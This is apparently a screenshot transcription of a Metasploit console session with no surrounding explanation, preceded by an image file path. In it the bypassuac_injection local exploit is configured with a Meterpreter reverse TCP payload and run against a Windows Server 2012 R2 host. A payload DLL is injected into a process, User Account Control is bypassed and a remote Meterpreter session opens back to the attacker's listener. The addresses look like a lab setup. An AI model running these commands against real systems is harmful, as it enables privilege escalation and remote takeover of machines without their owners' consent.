 msf6 exploit(windows/local/bypassuac_injection) > set payload windows/x64/meterp
reter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > run
[*] Started reverse TCP handler on 10.10.42.2:4444
[+] Windows 2012 R2 (6.3 Build 9600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2400
[*] Sending stage (200262 bytes) to 10.4.19.224
[*] Meterpreter session 2 opened (10.10.42.2:4444 -> 10.4.19.224:49275) at 2024-
08-12 00:56:45 +0530